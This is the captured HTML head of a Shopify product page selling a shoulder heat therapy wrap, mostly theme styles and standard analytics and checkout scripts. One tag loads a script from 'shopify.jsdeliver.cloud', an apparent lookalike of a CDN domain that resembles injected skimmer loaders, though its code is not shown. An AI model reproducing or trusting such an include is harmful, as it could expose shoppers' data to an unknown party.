

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evalax.com/products/copy-of-adjustable-shoulder-heat-therapy-wrap-and-shoulder-massager
body_size: 40753
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://evalax.com/products/copy-of-adjustable-shoulder-heat-therapy-wrap-and-shoulder-massager">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//evalax.com/cdn/shop/t/28/assets/main.js?v=21054179157073394981733812383" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//evalax.com/cdn/shop/t/28/assets/secondary.js?v=115730126064161840091733812383" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//evalax.com/cdn/shop/files/png2_-_Copy.png?crop=center&height=32&v=1614336901&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager
 &ndash; Evalax</title>

    

    

<meta property="og:site_name" content="Evalax">
<meta property="og:url" content="https://evalax.com/products/copy-of-adjustable-shoulder-heat-therapy-wrap-and-shoulder-massager">
<meta property="og:title" content="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager">
<meta property="og:type" content="product">
<meta property="og:description" content="Discover Evalax&#39;s high-quality, FDA-cleared healthcare products for at-home recovery. Shop now for up to 50% off and enjoy free shipping on innovative relaxation and therapy devices designed to improve your quality of life. Over +40,000 Happy Customer With 100% Money Back Guarantee
"><meta property="og:image" content="http://evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267">
  <meta property="og:image:secure_url" content="https://evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="79.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager">
<meta name="twitter:description" content="Discover Evalax&#39;s high-quality, FDA-cleared healthcare products for at-home recovery. Shop now for up to 50% off and enjoy free shipping on innovative relaxation and therapy devices designed to improve your quality of life. Over +40,000 Happy Customer With 100% Money Back Guarantee
">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="2yi352PVbRGPzYHpEBf_OaQ1Ys-b2-QaMSbJJ3PW-UU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/45952303259/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1173f06dedd6cc8773ce81fe1640f263">
<meta id="in-context-paypal-metadata" data-shop-id="45952303259" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://evalax.com/products/copy-of-adjustable-shoulder-heat-therapy-wrap-and-shoulder-massager.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1173f06dedd6cc8773ce81fe1640f263","betas":["rich-media-storefront-analytics"],"domain":"evalax.com","predictiveSearch":true,"shopId":45952303259,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "evalax.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-2-0","id":141381992603,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "evalax.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//evalax.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//evalax.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//evalax.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//evalax.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/QBVC7g4NcT\/loox.1682333903960.js?shop=evalax.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WDrgyF\u0026shop=evalax.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":45952303259,"offset":7200,"reqid":"1eabcbd4-d2d2-4ed7-a886-c45d233726ca-1768517734","pageurl":"evalax.com\/products\/copy-of-adjustable-shoulder-heat-therapy-wrap-and-shoulder-massager","u":"08afd7457c42","p":"product","rtyp":"product","rid":7634835439771};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//evalax.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://evalax.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://evalax.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//evalax.com/cdn/shop/t/28/compiled_assets/scripts.js?7873"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//evalax.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//evalax.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//evalax.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//evalax.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//evalax.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//evalax.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//evalax.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//evalax.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//evalax.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//evalax.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.02rem;

        --color-base-text: 7, 17, 8;
        --color-shadow: 7, 17, 8;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 82, 174, 179;
        --color-base-accent-1: 5, 123, 120;
        --color-base-accent-2: 180, 11, 11;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #057b78;
        --gradient-base-accent-2: linear-gradient(114deg, rgba(0, 156, 153, 1) 14%, rgba(5, 123, 120, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.04em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//evalax.com/cdn/shop/t/28/assets/base.css?v=50971050845320700421733812382" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//evalax.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//evalax.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//evalax.com/cdn/shop/t/28/assets/component-predictive-search.css?v=76514217051199997821733812383"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!--Gem_Page_Header_Script-->

<link rel="preconnect" href="https://ucarecdn.com">
<link rel="dns-prefetch" href="https://ucarecdn.com">

<link rel="preconnect" href="https://d1um8515vdn9kb.cloudfront.net">
<link rel="dns-prefetch" href="https://d1um8515vdn9kb.cloudfront.net">

<link rel="preconnect" href="https://maxcdn.bootstrapcdn.com">
<link rel="dns-prefetch" href="https://maxcdn.bootstrapcdn.com">

<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="dns-prefetch" href="https://fonts.gstatic.com">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="dns-prefetch" href="https://fonts.googleapis.com">

    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WDrgyF/klaviyo.js?company_id=WDrgyF"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager",
          ProductID: 7634835439771,
          Categories: ["HomePage"],
          ImageURL: "https://evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc_grande.jpg?v=1683623267",
          URL: "https://evalax.com/products/copy-of-adjustable-shoulder-heat-therapy-wrap-and-shoulder-massager",
          Brand: "Evalax",
          Price: "$79.99",
          Value: "79.99",
          CompareAtPrice: "$119.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2d6-e1d0-7153-8d46-a4757dbd99de/aftersell-550/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/4d5a2c47-c9fc-4724-a26e-14d501c856c6/attrac-6/assets/attrac-embed-bars.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
